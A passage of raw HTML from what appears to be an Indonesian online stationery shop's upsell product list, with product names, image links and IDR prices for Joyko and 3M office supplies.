alt="Gambar&#x20;Joyko&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300&#x20;Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Pen&#x20;Stand&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1815 {
    width: 152px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300" href="https://www.tokoatk.id/joyko-pen-stand.html">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5000" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2048" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17019_17081_17087.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087"/></span></span>  <style>.product-image-container-2048 {
    width: 152px;
}
.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087" href="https://www.tokoatk.id/kaitan-gantungan-pakaian-dinding-merk-command.html">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="36500" data-price-type="" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.tokoatk.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.tokoatk.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.tokoatk.id/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.tokoatk.id/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.tokoatk.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.tokoatk.id/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-312"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.tokoatk.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.tokoatk.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.tokoatk.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.tokoatk.id/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.tokoatk.id/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.tokoatk.id/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1777" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-besar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1777 {
    width: 152px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
